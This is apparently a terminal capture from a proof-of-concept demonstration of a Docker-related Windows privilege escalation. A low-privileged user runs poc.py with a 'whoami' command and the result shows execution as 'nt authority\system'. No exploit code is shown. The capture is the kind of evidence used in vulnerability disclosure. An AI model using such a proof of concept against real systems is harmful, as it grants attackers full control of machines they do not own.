 cmd (running as DESKTOP-CV3JAH6\test)
c:\Users\test\docker-eop>whoami
desktop-cv3jah6\test
c:\Users\test\docker-eop>type c:\si.txt
The system cannot find the file specified.
c:\Users\test\docker-eop>poc.py
(+) usage C:\Users\test\docker-eop\poc.py <cmd>
(+) eg: C:\Users\test\docker-eop\poc.py "whoami > c:\si.txt"
c:\Users\test\docker-eop>poc.py "whoami > c:\si.txt"
c:\Users\test\docker-eop>type c:\si.txt
nt authority\system
c:\Users\test\docker-eop>